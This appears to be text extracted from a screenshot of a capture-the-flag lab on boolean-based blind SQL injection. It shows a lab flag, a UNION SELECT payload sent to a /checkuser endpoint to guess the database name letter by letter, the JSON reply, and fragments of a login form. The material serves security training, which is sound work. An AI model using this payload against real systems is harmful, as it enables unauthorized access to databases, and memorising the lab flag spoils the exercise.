 SQL Injection Examples
Level Three
Boolean Based Blind SQLi
THM{SQL_INJECTION_9581}
/checkuser?username=admin123' UNION SELECT 1,2,3 WHERE database() LIKE 's%';-
{"taken":true}
https://website.thm/login
Login Form
Username:
Password: